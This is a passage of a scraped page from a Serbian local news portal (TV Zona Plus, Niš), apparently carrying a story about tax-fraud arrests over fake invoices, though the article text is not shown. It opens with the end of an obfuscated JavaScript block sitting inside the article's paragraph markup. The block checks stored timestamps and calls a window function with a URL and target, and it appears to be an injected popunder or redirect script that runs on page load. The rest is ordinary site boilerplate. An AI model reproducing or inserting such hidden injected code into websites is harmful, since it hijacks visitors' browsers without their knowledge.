Date()),_0x7f12bb=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b]),_0x155a21=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c]);if(_0x7f12bb&&_0x155a21)try{const _0x5d977e=parseInt(_0x7f12bb),_0x5f3351=parseInt(_0x155a21),_0x448fc0=_0x3f1308(_0x4593ae,_0x5d977e),_0x5f1aaf=_0x381a18(_0x4593ae,_0x5f3351);_0x5f1aaf>=_0x3ddc80&&(_0x10ad9f(_0xfdead6),_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c],_0x4593ae));;_0x448fc0>=_0x480bb2&&(_0x1b1224&&window[_0x365b[0x0]]()&&(_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b],_0x4593ae),window[_0x365b[0x1e]](_0x1b1224,_0x365b[0x1d]),_0x57deba(_0x1b1224)));}catch(_0x2386f7){_0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}else _0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}document[_0x365b[0x23]](_0x365b[0x22],_0x978889);}());</script></p>
</div>
					<div class="entry-bottom">
				<div id="text-4" class="widget entry-widget clearfix widget_text">			<div class="textwidget"></div>
		</div>			</div>
		<div class="efoot efoot-commas h5">		<div class="efoot-bar tag-bar">
			<span class="blabel is-meta"><i class="rbi rbi-tag" aria-hidden="true"></i>TAGGED:</span><a href="https://tvzonaplus.rs/zonaplus/fakture/" rel="tag">fakture</a><a href="https://tvzonaplus.rs/zonaplus/hapsenje/" rel="tag">hapšenje</a><a href="https://tvzonaplus.rs/zonaplus/lazni-racuni/" rel="tag">lažni računi</a><a href="https://tvzonaplus.rs/zonaplus/poreska-policija/" rel="tag">Poreska policija</a><a href="https://tvzonaplus.rs/zonaplus/poreska-prevara/" rel="tag">poreska prevara</a><a href="https://tvzonaplus.rs/zonaplus/vise-tuzilastvo-nis/" rel="tag">Više tužilaštvo Niš</a>		</div>
		</div>		<div class="entry-newsletter"><div class="newsletter-box"><div class="newsletter-box-header"><span class="newsletter-icon"><i class="rbi rbi-plane"></i></span><div class="inner"><h2 class="newsletter-box-title">Sign Up For Daily Newsletter</h2><h6 class="newsletter-box-description">Be keep up! Get the latest breaking news delivered straight to your inbox.</h6></div></div><div class="newsletter-box-content">[mc4wp_form]</div><div class="newsletter-box-policy">By signing up, you agree to our <a href="#">Terms of Use</a> and acknowledge the data practices in our <a href="#">Privacy Policy</a>. You may unsubscribe at any time.</div></div></div>
					</div>
			</div>
					<div class="e-shared-sec entry-sec">
			<div class="e-shared-header h4">
				<i class="rbi rbi-share" aria-hidden="true"></i><span>Share This Article</span>
			</div>
			<div class="rbbsl tooltips-n effect-fadeout is-bg">
							<a class="share-action share-trigger icon-facebook" aria-label="Share on Facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Ftvzonaplus.rs%2Flazni-racuni-lazne-fakture-zbog-poreske-prevare-uhapsene-cetiri-osobe%2F" data-title="Facebook" rel="nofollow noopener"><i class="rbi rbi-facebook" aria-hidden="true"></i><span>Facebook</span></a>
					<a class="share-action share-trigger icon-twitter" aria-label="Share on X" href="https://twitter.com/intent/tweet?text=LA%C5%BDNI+RA%C4%8CUNI%2C+LA%C5%BDNE+FAKTURE%3A+ZBOG+PORESKE+PREVARE+UHAP%C5%A0ENE+%C4%8CETIRI+OSOBE&amp;url=https%3A%2F%2Ftvzonaplus.rs%2Flazni-racuni-lazne-fakture-zbog-poreske-prevare-uhapsene-cetiri-osobe%2F&amp;via=" data-title="X" rel="nofollow noopener">
				<i class="rbi rbi-twitter" aria-hidden="true"></i></a>
					<a class="share-action icon-copy copy-trigger" aria-label="Copy Link" href="#" rel="nofollow" role="button" data-copied="Copied!" data-link="https://tvzonaplus.rs/lazni-racuni-lazne-fakture-zbog-poreske-prevare-uhapsene-cetiri-osobe/" data-copy="Copy Link"><i class="rbi rbi-link-o" aria-hidden="true"></i><span>Copy Link</span></a>
					<a class="share-action icon-print" aria-label="Print" rel="nofollow" role="button" href="javascript:if(window.print)window.print()" data-title="Print"><i class="rbi rbi-print" aria-hidden="true"></i><span>Print</span></a>
					<a class="share-action native-share-trigger more-icon" aria-label="More" href="#" rel="nofollow" role="button" data-link="https://tvzonaplus.rs/lazni-racuni-lazne-fakture-zbog-poreske-prevare-uhapsene-cetiri-osobe/" data-ptitle="LAŽNI RAČUNI, LAŽNE FAKTURE: ZBOG PORESKE PREVARE UHAPŠENE ČETIRI OSOBE" data-title="More" ><i class="rbi rbi-more" aria-hidden="true"></i></a>
					</div>
		</div>
		<div class="sticky-share-list-buffer">		<div class="sticky-share-list">
			<div class="t-shared-header meta-text">
				<i class="rbi rbi-share" aria-hidden="true"></i>					<span class="share-label">Share</span>			</div>
			<div class="sticky-share-list-items effect-fadeout is-color">			<a class="share-action share-trigger icon-facebook" aria-label="Share on Facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Ftvzonaplus.rs%2Flazni-racuni-lazne-fakture-zbog-poreske-prevare-uhapsene-cetiri-osobe%2F" data-title="Facebook" data-gravity=n  rel="nofollow noopener"><i class="rbi rbi-facebook" aria-hidden="true"></i></a>
					<a class="share-action share-trigger icon-twitter" aria-label="Share on X" href="https://twitter.com/intent/tweet?text=LA%C5%BDNI+RA%C4%8CUNI%2C+LA%C5%BDNE+FAKTURE%3A+ZBOG+PORESKE+PREVARE+UHAP%C5%A0ENE+%C4%8CETIRI+OSOBE&amp;url=https%3A%2F%2Ftvzonaplus.rs%2Flazni-racuni-lazne-fakture-zbog-poreske-prevare-uhapsene-cetiri-osobe%2F&amp;via=" data-title="X" data-gravity=n  rel="nofollow noopener">
				<i class="rbi rbi-twitter" aria-hidden="true"></i></a>
					<a class="share-action share-trigger icon-flipboard" aria-label="Share on Flipboard" href="https://share.flipboard.com/bookmarklet/popout?url=https%3A%2F%2Ftvzonaplus.rs%2Flazni-racuni-lazne-fakture-zbog-poreske-prevare-uhapsene-cetiri-osobe%2F" data-title="Flipboard" data-gravity=n  rel="nofollow noopener">
				<i class="rbi rbi-flipboard" aria-hidden="true"></i>			</a>
					<a class="share-action icon-copy copy-trigger" aria-label="Copy Link" href="#" rel="nofollow" role="button" data-copied="Copied!" data-link="https://tvzonaplus.rs/lazni-racuni-lazne-fakture-zbog-poreske-prevare-uhapsene-cetiri-osobe/" data-copy="Copy Link" data-gravity=n ><i class="rbi rbi-link-o" aria-hidden="true"></i></a>
					<a class="share-action icon-print" aria-label="Print" rel="nofollow" role="button" href="javascript:if(window.print)window.print()" data-title="Print" data-gravity=n ><i class="rbi rbi-print" aria-hidden="true"></i></a>
					<a class="share-action native-share-trigger more-icon" aria-label="More" href="#" rel="nofollow" role="button" data-link="https://tvzonaplus.rs/lazni-racuni-lazne-fakture-zbog-poreske-prevare-uhapsene-cetiri-osobe/" data-ptitle="LAŽNI RAČUNI, LAŽNE FAKTURE: ZBOG PORESKE PREVARE UHAPŠENE ČETIRI OSOBE" data-title="More"  data-gravity=n ><i class="rbi rbi-more" aria-hidden="true"></i></a>
		</div>
		</div>
		</div>		</div>
			<div class="entry-pagination e-pagi entry-sec mobile-hide">
			<div class="inner">
									<div class="nav-el nav-left">
						<a href="https://tvzonaplus.rs/poreski-krediti-za-spas-za-mala-i-srednja-preduzeca/">
							<span class="nav-label is-meta"><i class="rbi rbi-angle-left" aria-hidden="true"></i><span>Previous Article</span></span>
							<span class="nav-inner h4">
									<img width="150" height="84" src="https://tvzonaplus.rs/wp-content/uploads/2022/11/Still1212_00000-25.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" />	                <span class="e-pagi-holder"><span class="e-pagi-title p-url">PORESKI KREDITI ZA SPAS ZA MALA I SREDNJA PREDUZEĆA (VIDEO)</span></span>
	              </span>
						</a>
					</div>
									<div class="nav-el nav-right">
						<a href="https://tvzonaplus.rs/tuca-u-gimnaziji-9-maj/">
							<span class="nav-label is-meta"><span>Next Article</span><i class="rbi rbi-angle-right" aria-hidden="true"></i></span>
							<span class="nav-inner h4">
								<img width="150" height="84" src="https://tvzonaplus.rs/wp-content/uploads/2022/09/Gimnazija-Deveti-maj.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" />               <span class="e-pagi-holder"><span class="e-pagi-title p-url">TUČA U GIMNAZIJI 9. MAJ (VIDEO)</span></span>
              </span>
						</a>
					</div>
							</div>
		</div>
						</div>
								<div class="sidebar-wrap single-sidebar">
				<div class="sidebar-inner clearfix">
					<div id="widget-follower-1" class="widget rb-section w-sidebar clearfix widget-follower"><div class="block-h widget-heading heading-layout-1"><div class="heading-inner"><h4 class="heading-title"><span>Ostanimo Povezani</span></h4></div></div><div class="socials-counter h6 is-style-15 is-gstyle-3 is-icon-color is-h-bg"><div class="social-follower effect-fadeout"><div class="follower-el fb-follower"><a target="_blank" href="https://facebook.com/TvZonaPlusNis" class="facebook" aria-label="Facebook" rel="noopener nofollow"></a><span class="follower-inner"><span class="fnicon"><i class="rbi rbi-facebook" aria-hidden="true"></i></span><span class="fntotal">22K</span><span class="fnlabel">Followers</span><span class="text-count">Like</span></span></div><div class="follower-el twitter-follower"><a target="_blank" href="https://twitter.com/tv.zona.plus.ni" class="twitter" aria-label="X" rel="noopener nofollow"></a><span class="follower-inner"><span class="fnicon"><i class="rbi rbi-twitter" aria-hidden="true"></i></span><span class="fntotal">5.1K</span><span class="fnlabel">Followers</span><span class="text-count">Follow</span></span></div><div class="follower-el instagram-follower"><a target="_blank" href="https://instagram.com/tvzonaplushd" class="instagram" aria-label="Instagram" rel="noopener nofollow"></a><span class="follower-inner"><span class="fnicon"><i class="rbi rbi-instagram" aria-hidden="true"></i></span><span class="fntotal">5.2K</span><span class="fnlabel">Followers</span><span class="text-count">Follow</span></span></div><div class="follower-el youtube-follower"><a target="_blank" href="https://www.youtube.com/@TVZonaplusHD" class="youtube" aria-label="Youtube" rel="noopener nofollow"></a><span class="follower-inner"><span class="fnicon"><i class="rbi rbi-youtube" aria-hidden="true"></i></span><span class="fntotal">15.9K</span><span class="fnlabel">Subscribers</span><span class="text-count">Subscribe</span></span></div><div class="follower-el dribbble-follower"><a target="_blank" href="https://dribbble.com/envato" class="dribbble" aria-label="Dribbble" rel="noopener nofollow"></a><span class="follower-inner"><span class="fnicon"><i class="rbi rbi-dribbble" aria-hidden="true"></i></span><span class="fntotal">4.4K</span><span class="fnlabel">Followers</span><span class="text-count">Follow</span></span></div></div></div></div><div id="widget-ad-image-2" class="widget rb-section w-sidebar clearfix widget-ad-image">				<span class="ad-description is-meta">- Advertisement -</span>
							<aside class="advert-wrap advert-image">
					<div class="ad-wrap ad-image-wrap"><div class="ad-image"><a class="ad-destination" target="_blank" rel="noopener nofollow" href="#"><img loading="lazy" decoding="async" data-mode="default" src="https://foxiz.themeruby.com/default/wp-content/uploads/sites/2/2021/09/ad-v.jpg" alt="Ad image" width="600" height="900"/><img loading="lazy" decoding="async" data-mode="dark" src="https://foxiz.themeruby.com/default/wp-content/uploads/sites/2/2021/09/sidebar-ad-d.jpg" alt="Ad image" width="600" height="900"/></a></div></div>				</aside>
			</div><div id="widget-post-1" class="widget rb-section w-sidebar clearfix widget-post"><div class="block-h widget-heading heading-layout-1"><div class="heading-inner"><h4 class="heading-title"><span>Najnovije Vesti</span></h4></div></div><div class="widget-p-listing is-feat-right">		<div class="p-wrap p-small p-list-small-2" data-pid="303757">
				<div class="feat-holder">		<div class="p-featured ratio-v1">
					<a class="p-flink" href="https://tvzonaplus.rs/najava-radova-na-elektroenergetskoj-mrezi-2/" title="Najava radova na elektroenergetskoj mreži">
			<img width="150" height="150" src="https://tvzonaplus.rs/wp-content/uploads/2025/10/wire-4423410_1280-150x150.jpg" class="featured-img wp-post-image" alt="" loading="lazy" decoding="async" />		</a>
				</div>
	</div>
				<div class="p-content">
			<h5 class="entry-title">		<a class="p-url" href="https://tvzonaplus.rs/najava-radova-na-elektroenergetskoj-mrezi-2/" rel="bookmark">Najava radova na elektroenergetskoj mreži</a></h5>			<div class="p-meta">
				<div class="meta-inner is-meta">
							<div class="meta-el meta-tax meta-bold">
								<a class="meta-separate term-i-89" href="https://tvzonaplus.rs/ZONAPLUS/vesti/servisne-informacije/">Servisne informacije</a>
							</div>
			<div class="meta-el meta-date">
				<time class="date published" datetime="2026-01-21T21:04:13+01:00">21. јануар 2026.</time>
		</div>				</div>
							</div>
				</div>
				</div>
			<div class="p-wrap p-small p-list-small-2" data-pid="303748">
				<div class="feat-holder">		<div class="p-featured ratio-v1">
					<a class="p-flink" href="https://tvzonaplus.rs/podkast-povratak-u-skolske-klupe-inkluzivno-obrazovanje-i-skola-po-meri-svakog-deteta/" title="Podkast: Povratak u školske klupe &#8211; inkluzivno obrazovanje i škola po meri svakog deteta">
			<img width="150" height="150" src="https://tvzonaplus.rs/wp-content/uploads/2025/12/Ovo-Nis-li-je-150x150.jpg" class="featured-img wp-post-image" alt="" loading="lazy" decoding="async" />		</a>
				</div>
	</div>
				<div class="p-content">
			<h5 class="entry-title">		<a class="p-url" href="https://tvzonaplus.rs/podkast-povratak-u-skolske-klupe-inkluzivno-obrazovanje-i-skola-po-meri-svakog-deteta/" rel="bookmark">Podkast: Povratak u školske klupe &#8211; inkluzivno obrazovanje i škola po meri svakog deteta</a></h5>			<div class="p-meta">
				<div class="meta-inner is-meta">
							<div class="meta-el meta-tax meta-bold">
								<a class="meta-separate term-i-32903" href="https://tvzonaplus.rs/ZONAPLUS/projekti-2025/ovo-nis-li-je/">Ovo Niš li je?</a>
										<a class="meta-separate term-i-31530" href="https://tvzonaplus.rs/ZONAPLUS/projekti-2025/">PROJEKTI 2025</a>
							</div>
			<div class="meta-el meta-date">
				<time class="date published" datetime="2026-01-21T19:23:47+01:00">21. јануар 2026.</time>
		</div>				</div>
							</div>
				</div>
				</div>
			<div class="p-wrap p-small p-list-small-2" data-pid="303722">
				<div class="feat-holder">		<div class="p-featured ratio-v1">
					<a class="p-flink" href="https://tvzonaplus.rs/ulice-kod-starog-kc-nis-u-petak-bez-vode-zbog-radova/" title="Ulice kod starog KC Niš u petak bez vode zbog radova">
			<img width="150" height="150" src="https://tvzonaplus.rs/wp-content/uploads/2026/01/zetska-mapa-150x150.jpg" class="featured-img wp-post-image" alt="" loading="lazy" decoding="async" />		</a>
				</div>
	</div>
				<div class="p-content">
			<h5 class="entry-title">		<a class="p-url" href="https://tvzonaplus.rs/ulice-kod-starog-kc-nis-u-petak-bez-vode-zbog-radova/" rel="bookmark">Ulice kod starog KC Niš u petak bez vode zbog radova</a></h5>			<div class="p-meta">
				<div class="meta-inner is-meta">
							<div class="meta-el meta-tax meta-bold">
								<a class="meta-separate term-i-89" href="https://tvzonaplus.rs/ZONAPLUS/vesti/servisne-informacije/">Servisne informacije</a>
							</div>
			<div class="meta-el meta-date">
				<time class="date published" datetime="2026-01-21T18:18:58+01:00">21. јануар 2026.</time>
		</div>				</div>
							</div>
				</div>
				</div>
			<div class="p-wrap p-small p-list-small-2" data-pid="303723">
				<div class="feat-holder">		<div class="p-featured ratio-v1">
					<a class="p-flink" href="https://tvzonaplus.rs/resava-se-problem-sa-vodosnabdevanjem-u-rautovu/" title="Rešava se problem sa vodosnabdevanjem u Rautovu (VIDEO)">
			<img width="150" height="150" src="https://tvzonaplus.rs/wp-content/uploads/2026/01/Still0101_00000-33-150x150.jpg" class="featured-img wp-post-image" alt="" loading="lazy" decoding="async" />		</a>
				</div>
	</div>
				<div class="p-content">
			<h5 class="entry-title">		<a class="p-url" href="https://tvzonaplus.rs/resava-se-problem-sa-vodosnabdevanjem-u-rautovu/" rel="bookmark">Rešava se problem sa vodosnabdevanjem u Rautovu (VIDEO)</a></h5>			<div class="p-meta">
				<div class="meta-inner is-meta">
							<div class="meta-el meta-tax meta-bold">
								<a class="meta-separate term-i-24" href="https://tvzonaplus.rs/ZONAPLUS/vesti/drustvo/">Društvo</a>
										<a class="meta-separate term-i-5" href="https://tvzonaplus.rs/ZONAPLUS/udarne/">Udarne</a>
							</div>
			<div class="meta-el meta-date">
				<time class="date published" datetime="2026-01-21T16:21:17+01:00">21. јануар 2026.</time>
		</div>				</div>
							</div>
				</div>
				</div>
	</div></div>				</div>
			</div>
							</div>
				</article>			</div>
		</div>
						</div>
			</div>
			<div id="single-infinite-point" class="single-infinite-point pagination-wrap">
				<i class="rb-loader" aria-hidden="true"></i>
			</div>
		</div>
			<aside class="rb-section fw-widget top-footer edge-padding">
				<div class="top-footer-inner">
					<div id="text-1" class="widget w-fw-footer rb-section clearfix widget_text">			<div class="textwidget"></div>
		</div>				</div>
			</aside>
				<footer class="footer-wrap rb-section left-dot">
			<div class="footer-inner footer-has-bg">		<div class="footer-columns rb-columns is-gap-25 rb-container edge-padding footer-4c">
			<div class="block-inner">
				<div class="footer-col"><div id="text-2" class="widget w-sidebar rb-section clearfix widget_text"><div class="block-h widget-heading heading-layout-10"><div class="heading-inner"><h4 class="heading-title"><span>Zona plus  – portal</span></h4></div></div>			<div class="textwidget"><p><span lang="SR-LATN-ME">Zona plus </span> – portal</p>
<p><a href="http://www.tvzonaplus.rs/">www.tvzonaplus.rs</a></p>
<p>Upisan u<br />
Registar javnih glasila Republike Srbije pod rednim brojem: IN000332</p>
<p>Osnivač:<br />
Zona plus doo, Cara Dušana 86, Niš</p>
<p><strong>Direktor,</strong><br />
<strong>glavni i odgovorni urednik: Slađana Ostoji</strong>ć</p>
<p>Email: <a href="mailto:direktor@tvzonaplus.rs">direktor@tvzonaplus.rs</a></p>
</div>
		</div></div><div class="footer-col"></div><div class="footer-col"></div><div class="footer-col"><div id="text-3" class="widget w-sidebar rb-section clearfix widget_text"><div class="block-h widget-heading heading-layout-10"><div class="heading-inner"><h4 class="heading-title"><span>Zapratite Nas</span></h4></div></div>			<div class="textwidget"><p data-start="31" data-end="100"><b>Zapratite nas na društvenim mrežama i budite u toku sa najnovijim dešavanjima.</b></p>
</div>
		</div><div id="block-7" class="widget w-sidebar rb-section clearfix widget_block">
<ul class="wp-block-social-links is-layout-flex wp-block-social-links-is-layout-flex"><li class="wp-social-link wp-social-link-facebook  wp-block-social-link"><a href="https://www.facebook.com/TvZonaPlusNis" class="wp-block-social-link-anchor"><svg width="24" height="24" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false"><path d="M12 2C6.5 2 2 6.5 2 12c0 5 3.7 9.1 8.4 9.9v-7H7.9V12h2.5V9.8c0-2.5 1.5-3.9 3.8-3.9 1.1 0 2.2.2 2.2.2v2.5h-1.3c-1.2 0-1.6.8-1.6 1.6V12h2.8l-.4 2.9h-2.3v7C18.3 21.1 22 17 22 12c0-5.5-4.5-10-10-10z"></path></svg><span class="wp-block-social-link-label screen-reader-text">Facebook</span></a></li>

<li class="wp-social-link wp-social-link-instagram  wp-block-social-link"><a href="" class="wp-block-social-link-anchor"><svg width="24" height="24" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false"><path d="M12,4.622c2.403,0,2.688,0.009,3.637,0.052c0.877,0.04,1.354,0.187,1.671,0.31c0.42,0.163,0.72,0.358,1.035,0.673 c0.315,0.315,0.51,0.615,0.673,1.035c0.123,0.317,0.27,0.794,0.31,1.671c0.043,0.949,0.052,1.234,0.052,3.637 s-0.009,2.688-0.052,3.637c-0.04,0.877-0.187,1.354-0.31,1.671c-0.163,0.42-0.358,0.72-0.673,1.035 c-0.315,0.315-0.615,0.51-1.035,0.673c-0.317,0.123-0.794,0.27-1.671,0.31c-0.949,0.043-1.233,0.052-3.637,0.052 s-2.688-0.009-3.637-0.052c-0.877-0.04-1.354-0.187-1.671-0.31c-0.42-0.163-0.72-0.358-1.035-0.673 c-0.315-0.315-0.51-0.615-0.673-1.035c-0.123-0.317-0.27-0.794-0.31-1.671C4.631,14.688,4.622,14.403,4.622,12 s0.009-2.688,0.052-3.637c0.04-0.877,0.187-1.354,0.31-1.671c0.163-0.42,0.358-0.72,0.673-1.035 c0.315-0.315,0.615-0.51,1.035-0.673c0.317-0.123,0.794-0.27,1.671-0.31C9.312,4.631,9.597,4.622,12,4.622 M12,3 C9.556,3,9.249,3.01,8.289,3.054C7.331,3.098,6.677,3.25,6.105,3.472C5.513,3.702,5.011,4.01,4.511,4.511 c-0.5,0.5-0.808,1.002-1.038,1.594C3.25,6.677,3.098,7.331,3.054,8.289C3.01,9.249,3,9.556,3,12c0,2.444,0.01,2.751,0.054,3.711 c0.044,0.958,0.196,1.612,0.418,2.185c0.23,0.592,0.538,1.094,1.038,1.594c0.5,0.5,1.002,0.808,1.594,1.038 c0.572,0.222,1.227,0.375,2.185,0.418C9.249,20.99,9.556,21,12,21s2.751-0.01,3.711-0.054c0.958-0.044,1.612-0.196,2.185-0.418 c0.592-0.23,1.094-0.538,1.594-1.038c0.5-0.5,0.808-1.002,1.038-1.594c0.222-0.572,0.375-1.227,0.418-2.185 C20.99,14.751,21,14.444,21,12s-0.01-2.751-0.054-3.711c-0.044-0.958-0.196-1.612-0.418-2.185c-0.23-0.592-0.538-1.094-1.038-1.594 c-0.5-0.5-1.002-0.808-1.594-1.038c-0.572-0.222-1.227-0.375-2.185-0.418C14.751,3.01,14.444,3,12,3L12,3z M12,7.378 c-2.552,0-4.622,2.069-4.622,4.622S9.448,16.622,12,16.622s4.622-2.069,4.622-4.622S14.552,7.378,12,7.378z M12,15 c-1.657,0-3-1.343-3-3s1.343-3,3-3s3,1.343,3,3S13.657,15,12,15z M16.804,6.116c-0.596,0-1.08,0.484-1.08,1.08 s0.484,1.08,1.08,1.08c0.596,0,1.08-0.484,1.08-1.08S17.401,6.116,16.804,6.116z"></path></svg><span class="wp-block-social-link-label screen-reader-text">Instagram</span></a></li>

<li class="wp-social-link wp-social-link-youtube  wp-block-social-link"><a href="https://www.youtube.com/@TVZonaplusHD" class="wp-block-social-link-anchor"><svg width="24" height="24" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false"><path d="M21.8,8.001c0,0-0.195-1.378-0.795-1.985c-0.76-0.797-1.613-0.801-2.004-0.847c-2.799-0.202-6.997-0.202-6.997-0.202 h-0.009c0,0-4.198,0-6.997,0.202C4.608,5.216,3.756,5.22,2.995,6.016C2.395,6.623,2.2,8.001,2.2,8.001S2,9.62,2,11.238v1.517 c0,1.618,0.2,3.237,0.2,3.237s0.195,1.378,0.795,1.985c0.761,0.797,1.76,0.771,2.205,0.855c1.6,0.153,6.8,0.201,6.8,0.201 s4.203-0.006,7.001-0.209c0.391-0.047,1.243-0.051,2.004-0.847c0.6-0.607,0.795-1.985,0.795-1.985s0.2-1.618,0.2-3.237v-1.517 C22,9.62,21.8,8.001,21.8,8.001z M9.935,14.594l-0.001-5.62l5.404,2.82L9.935,14.594z"></path></svg><span class="wp-block-social-link-label screen-reader-text">YouTube</span></a></li>

<li class="wp-social-link wp-social-link-tiktok  wp-block-social-link"><a href="https://www.tiktok.com/@tv.zona.plus.ni" class="wp-block-social-link-anchor"><svg width="24" height="24" viewBox="0 0 32 32" version="1.1" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false"><path d="M16.708 0.027c1.745-0.027 3.48-0.011 5.213-0.027 0.105 2.041 0.839 4.12 2.333 5.563 1.491 1.479 3.6 2.156 5.652 2.385v5.369c-1.923-0.063-3.855-0.463-5.6-1.291-0.76-0.344-1.468-0.787-2.161-1.24-0.009 3.896 0.016 7.787-0.025 11.667-0.104 1.864-0.719 3.719-1.803 5.255-1.744 2.557-4.771 4.224-7.88 4.276-1.907 0.109-3.812-0.411-5.437-1.369-2.693-1.588-4.588-4.495-4.864-7.615-0.032-0.667-0.043-1.333-0.016-1.984 0.24-2.537 1.495-4.964 3.443-6.615 2.208-1.923 5.301-2.839 8.197-2.297 0.027 1.975-0.052 3.948-0.052 5.923-1.323-0.428-2.869-0.308-4.025 0.495-0.844 0.547-1.485 1.385-1.819 2.333-0.276 0.676-0.197 1.427-0.181 2.145 0.317 2.188 2.421 4.027 4.667 3.828 1.489-0.016 2.916-0.88 3.692-2.145 0.251-0.443 0.532-0.896 0.547-1.417 0.131-2.385 0.079-4.76 0.095-7.145 0.011-5.375-0.016-10.735 0.025-16.093z" /></svg><span class="wp-block-social-link-label screen-reader-text">TikTok</span></a></li></ul>
</div></div>			</div>
		</div>
			<div class="footer-copyright">
			<div class="rb-container edge-padding">
							<div class="bottom-footer-section">
									<a class="footer-logo" href="https://tvzonaplus.rs/" title="TV ZONA PLUS  &#8211; VESTI IZ NIŠA I OKOLINE">
						<img class="logo-default" data-mode="default" height="67" width="199" src="https://tvzonaplus.rs/wp-content/uploads/2024/04/LOGO-e1713354110972.png" alt="TV ZONA PLUS  - VESTI IZ NIŠA I OKOLINE" decoding="async" loading="lazy"><img class="logo-dark" data-mode="dark" height="67" width="199" src="https://tvzonaplus.rs/wp-content/uploads/2024/04/LOGO-e1713354110972.png" alt="TV ZONA PLUS  - VESTI IZ NIŠA I OKOLINE" decoding="async" loading="lazy">					</a>
									<div class="footer-social-list">
						<span class="footer-social-list-title h6">Follow US</span>
						<a class="social-link-facebook" aria-label="Facebook" data-title="Facebook" href="#" target="_blank" rel="noopener nofollow"><i class="rbi rbi-facebook" aria-hidden="true"></i></a><a class="social-link-twitter" aria-label="X" data-title="X" href="#" target="_blank" rel="noopener nofollow"><i class="rbi rbi-twitter" aria-hidden="true"></i></a><a class="social-link-youtube" aria-label="YouTube" data-title="YouTube" href="#" target="_blank" rel="noopener nofollow"><i class="rbi rbi-youtube" aria-hidden="true"></i></a>					</div>
							</div>
					<div class="copyright-inner">
				<div class="copyright">© 2025 TV Zona Plus. Sva Prava Zadrzana
</div>			</div>
					</div>
		</div>
	</div></footer>
		</div>
		<script>
			(function () {
				const yesStorage = () => {
					let storage;
					try {
						storage = window['localStorage'];
						storage.setItem('__rbStorageSet', 'x');
						storage.removeItem('__rbStorageSet');
						return true;
					} catch {
						return false;
					}
				};
								const darkModeID = 'RubyDarkMode';
				const currentMode = yesStorage() ? (localStorage.getItem(darkModeID) || 'default') : 'default';
				const selector = currentMode === 'dark' ? '.mode-icon-dark' : '.mode-icon-default';
				const icons = document.querySelectorAll(selector);
				if (icons.length) {
					icons.forEach(icon => icon.classList.add('activated'));
				}
				
								const readingSize = yesStorage() ? sessionStorage.getItem('rubyResizerStep') || '' : '1';
				if (readingSize) {
					const body = document.querySelector('body');
					switch (readingSize) {
						case '2':
							body.classList.add('medium-entry-size');
							break;
						case '3':
							body.classList.add('big-entry-size');
							break;
					}
				}
			})();
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/foxiz/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<script type="text/template" id="bookmark-toggle-template">
			<i class="rbi rbi-bookmark" aria-hidden="true" data-title="Save it"></i>
			<i class="bookmarked-icon rbi rbi-bookmark-fill" aria-hidden="true" data-title="Undo Save"></i>
		</script>
		<script type="text/template" id="bookmark-ask-login-template">
			<a class="login-toggle" role="button" rel="nofollow" data-title="Sign In to Save" href="https://tvzonaplus.rs/wp-login.php?redirect_to=https%3A%2F%2Ftvzonaplus.rs%2Flazni-racuni-lazne-fakture-zbog-poreske-prevare-uhapsene-cetiri-osobe%2F"><i class="rbi rbi-bookmark" aria-hidden="true"></i></a>
		</script>
		<script type="text/template" id="follow-ask-login-template">
			<a class="login-toggle" role="button" rel="nofollow" data-title="Sign In to Follow" href="https://tvzonaplus.rs/wp-login.php?redirect_to=https%3A%2F%2Ftvzonaplus.rs%2Flazni-racuni-lazne-fakture-zbog-poreske-prevare-uhapsene-cetiri-osobe%2F"><i class="follow-icon rbi rbi-plus" data-title="Sign In to Follow" aria-hidden="true"></i></a>
		</script>
		<script type="text/template" id="follow-toggle-template">
			<i class="follow-icon rbi rbi-plus" data-title="Follow"></i>
			<i class="followed-icon rbi rbi-bookmark-fill" data-title="Unfollow"></i>
		</script>
					<aside id="bookmark-notification" class="bookmark-notification"></aside>
			<script type="text/template" id="bookmark-notification-template">
				<div class="bookmark-notification-inner {{classes}}">
					<div class="bookmark-featured">{{image}}</div>
					<div class="bookmark-inner">
						<span class="bookmark-title h5">{{title}}</span><span class="bookmark-desc">{{description}}</span>
					</div>
				</div>
			</script>
			<script type="text/template" id="follow-notification-template">
				<div class="follow-info bookmark-notification-inner {{classes}}">
					<span class="follow-desc"><span>{{description}}</span><strong>{{name}}</strong></span>
				</div>
			</script>
					<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
					<div id="rb-user-popup-form" class="rb-user-popup-form mfp-animation mfp-hide">
